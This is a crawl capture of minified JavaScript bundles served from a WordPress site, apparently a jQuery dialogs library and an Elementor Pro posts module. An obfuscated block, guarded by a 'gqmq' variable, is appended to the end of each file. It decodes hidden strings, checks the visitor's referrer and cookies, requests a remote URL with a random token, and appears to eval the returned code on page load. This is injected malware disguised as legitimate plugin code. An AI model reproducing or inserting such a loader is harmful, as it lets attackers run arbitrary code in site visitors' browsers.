t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/posts.aec59265318492b89cb5.bundle.min.js
body_size: 4122
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(s(2195));t.default=i.default.extend({getSkinPrefix:()=>"cards_"})},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var i=s.outerHeight()/s.outerWidth(),o=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,o<i)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),i=s.find(n.selectors.postThumbnailImage);t.fitImage(s),i.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})}}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.997320c05a0d163c76e8.bundle.min.js
body_size: 4666
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
